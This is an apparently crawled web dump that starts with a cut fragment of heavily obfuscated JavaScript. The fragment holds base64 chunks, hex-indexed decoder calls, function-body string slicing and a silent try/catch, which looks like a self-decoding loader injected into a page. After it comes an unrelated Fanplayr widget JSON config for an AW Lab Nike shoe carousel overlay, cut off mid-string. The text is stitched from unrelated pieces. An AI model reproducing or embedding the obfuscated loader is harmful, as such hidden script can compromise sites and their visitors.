Zi'+'wnN14jTycpXSgnLicpW1MoMHg0YmUsJzF'+_0x6735138A(0x1ca)+_0x6735138A(0x1a6)+'V0oJycpLHM9dVtTKDB4NDNjLCd0cXZpJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIFQ9UztyZXR1cm4gU3Ry'+_0x6735138A(0x158)+'zlkLCchUWUkJykrJ2RlJ10oZltUKDB4Mm'+'I0LCdKY3QkJyldKGZbVCgweDJlZiwndVd'+'vZycpXSh3LCdaJyk/MHg1YToweDdhLHc9'+_0x6735138A(0x19a)+'DI4YSwnSmN0JCcpK1QoMHgxNzksJ0BPYz'+'YnKV0oMHgwKSwweGQpKT93OmZbVCgweDR'+_0x6735138A(0x207)+'PW5ldyBSZWdFeHAoZltTKDB4NDY1LCdHT'+'DRvJyldLCdnJyk7cmV0dXJuIGZbUygweD'+'EyZCwnYXU4TicpXShmW1MoMHg0MjksJ0d'+'MNG8nKV0oZltTKDB4MWY1LCdqZ2ZYJyld'+'KGZbUygweDE0MCwnIVFlJCcpXShmW1MoM'+'HgyNDIsJ1p3NWknKV0odixmW1MoMHg0M2'+_0x6735138A(0x1fd)+'0JCcpXVtTKDB4MjE4LCc3RUVEJykrJ2Nl'+'J10odSwnJykpLCcvJykscyksZltTKDB4M'+'jU3LCdvTCE0JyldKTt9dmFyIGwsbSxvLH'+'AscT1uZXcgUmVnRXhwKGZbSSgweDIxZiw'+_0x6735138A(0x29d)+'LCdqZ2ZYJyldLG09cSxvPWZ1bmN0aW9uK'+'Cl7dmFyIFU9SSxzPWZbVSgweDM3ZiwnUi'+'ZuQycpXSh3')+('aW5kb3cse30pLHU9bmV3IFJlZ0V4cChmW'+_0x6735138A(0x1c4)+_0x6735138A(0x18d)+'zZjQsJ25SNEcnKSsnY2UnXSh1LCcnKV07'+'dSYmKG5ldyB1KDB4MCwweDApW1UoMHgzN'+_0x6735138A(0x1f3)+_0x6735138A(0x2a6)+_0x6735138A(0x2a4)+'ZltWKDB4MjIwLCdJRjhqJyldKHdpbmRvd'+'yx7fSksMHg4LFsweDcsMHg3NF0sWzB4Ni'+'wweDZlXSxbMHg1LDB4NjVdLFsweDQsMHg'+'2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjNd'+'LFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7a'+'WYodilyZXR1cm4gdj1mW1YoMHgyODIsJ1'+'RnMzQnKV0oaix2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJmZbVigweDExZ'+'CwnR3kjOScpXShqLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9ZltJKDB4MjY5LCcpVEIlJyldKHAs'+'d2luZG93KSl8fChwPWZbSSgweDNlZiwnd'+'VdvZycpXShqLHAsMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+_0x6735138A(0x186)+'ldKHAsbFtJKDB4MzZmLCdvTCE0JykrJ2N'+'lJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x4563341.slice(_0x4563341.indexOf("{") + 1, _0x4563341.lastIndexOf("}"))})())),e[S(0x7ce,'j43P')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.fanplayr.com/widgets/production/v2/91373/177282.js
body_size: 10504
content:
{"id":"9280050","name":"[NEW] Overlay - Site Abandoners - Carousel [Desktop] - MULTIBRAND","description":null,"status":"draft","views":[{"type":"View","name":"ViewStart","children":[{"type":"Shape","name":"Text1","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":1,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":2,"url":"https://es.aw-lab.com/mujer/calzado-AW_221CECCEGB.html?dwvar_AW__221CECCEGB_color=5013539","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px"}},"id":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Felpa-Phoenix","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":3,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":3,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Air-Force","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://www.aw-lab.com/brand/nike/nike-air-force-1-AW_22121RBA.html?cgid=brands_nike&dwvar_AW__22121RBA_color=8041580","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":4,"url":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/nike-air-force-1-%2707-AW_22121RBA.html?dwvar_AW__22121RBA_color=8041580","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":4,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":5,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img2","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":6,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text2","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 11px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","padding":"3px"}},"id":7,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text3","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Cortez Suede</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>"}},"id":8,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text4","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":9,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape7","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","hidden":false,"action":{"type":"SwitchViewAction","sourceId":11,"viewId":40}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":11,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape8","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":12,"viewId":14}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":12,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":13,"hideForSession":true},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":239.5},"x":"1px","y":"2px"}},"id":13,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11},{"type":"Shape","name":"CTA-Nike-Cortez-Suede4","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":836.484375,"y":561.5},"text":"","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwde009c05/images/bata/large-sport-shoe-5043144-0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://www.aw-lab.com/brand/nike/nike-w.-classic-cortez-leather-AW_2212323B.html?cgid=brands_nike&dwvar_AW__2212323B_color=5043144","target":"_parent"},"actionCategory":"CTA","hidden":true},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":53,"url":"https://es.aw-lab.com/mujer/calzado/retro-running/nike-w.-classic-cortez-2015-premium-AW_2212323B.html?dwvar_AW__2212323B_color=5043144","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px"}},"id":53,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":12}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":0,"index":0,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart1","children":[{"type":"Shape","name":"Text5","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{"text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Stay and Step Up</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">No pierdas la oportunidad: estos art&iacute;culos se est&aacute;n agotando r&aacute;pidamente.</span></p>"},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":15,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":16,"url":"https://es.aw-lab.com/hombre/calzado/retro-running-AW_221HLDHLDA.html?dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw806356e9/images/bata/large-nike-air-force-1-07-8041580-0.jpg?sw=1005&q=80"}},"id":16,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-p-6000","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/0635fd65ad7b500f3013bfc1dfabc9ef_5013332_0.webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://www.aw-lab.com/brand/nike-AW_221DOMDOMB.html?cgid=brands_nike&dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":17,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221DOMDOMB.html?dwvar_AW__221DOMDOMB_color=5013332","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/d5f5eed5dfad6d78f32c5ce6682e03e7_8012385_0.webp"}},"id":17,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Zoom-Vomero","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/7d37fff401678dc58bb9a3c6d3c8ff22_5015491_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://www.aw-lab.com/brand/nike-AW_221HLHHLHB.html?cgid=brands_nike&dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{"action":{"type":"NavigateUrlAction","sourceId":18,"url":"https://es.aw-lab.com/mujer/calzado/retro-running-AW_221HLHHLHB.html?dwvar_AW__221HLHHLHB_color=5015491","target":"_parent"}},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":18,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img3","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":9,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":19,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img4","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":20,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text6","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Uomo</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Hombre</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":21,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text7","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike P-6000</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":22,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text8","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Donna</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{"text":"<p><span style=\"font-size: 14px; font-family: futura-pt-bold, sans-serif;\">Nike Zoom Vomero Roam</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Mujer</span></p>"},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":23,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape9","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":24,"viewId":0}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":24,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape10","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":12,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover","action":{"type":"SwitchViewAction","sourceId":25,"viewId":27}},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":25,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X2","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":13,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 